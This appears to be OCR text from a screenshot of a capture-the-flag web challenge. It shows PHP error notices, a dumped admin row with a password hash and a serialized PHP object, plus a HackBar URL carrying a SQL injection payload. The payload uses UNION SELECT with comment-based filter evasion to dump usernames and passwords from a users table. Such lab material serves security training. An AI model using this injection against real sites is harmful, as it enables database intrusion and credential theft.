 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1--admin--
cf83e1357eefb8bdf1542850d66d8007d620e4050b5715dc83f4a921d36ce9ce47d0d13c5d85f2b0ff8318d2877eec2f63b931bd47417a81a538327af927da3e--
O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:20:"http://www.baidu.com";}
Notice: Trying
to get property
of non-object in
/var/www
/html/view.php
on line 53
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
http://8c820e1e07714fd78565ced125ac593c5b4f1af367344a40.game.ichunqiu.com/view.php?no=-6 unIon/**/select 1,group_concat(no,'--',username,'--',passwd,'--',data),3,4 from users
Split URL